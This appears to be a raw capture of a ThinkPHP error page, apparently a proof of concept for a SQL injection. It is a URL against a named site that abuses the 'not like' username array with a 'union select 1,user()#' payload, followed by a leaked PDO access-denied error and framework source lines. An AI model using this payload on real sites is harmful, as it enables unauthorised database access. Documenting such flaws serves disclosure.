 System Error
tp59.cn/index.php/index/index/index?username[0]=not%20like&username[1][0]=%%&username[1][1]=aa&username[2]=)%20union%20select%201,user()%23
[1045] PDOException in Connection.php line 293
SQLSTATE[HY000] [1045] Access denied for user 'root'@'localhost' (using password: NO)
$this->fetchType = $config['result_type'];
284. }
285. try {
286. if (empty($config['dsn'])) {
287. $config['dsn'] = $this->parseDsn($config);
288. }
289. if ($config['debug']) {
290. $startTime = microtime(true);
291. }
292. $this->links[$linkNum] = new PDO($config['dsn'], $config['username'], $config['password'], $params);
293. if ($config['debug']) {
294. // 记录数据库连接信息
295. Log::record('[ DB ] CONNECT:[ UseTime:' . number_format(microtime(true) - $startTime, 6) . 's ] ' . $config['dsn'], 'sql');
296. }
297. } catch (\PDOException $e) {
298. if ($autoConnection) {
299. Log::record($e->getMessage(), 'error');
300. return $this->connect($autoConnection, $linkNum);
301. } else {
302.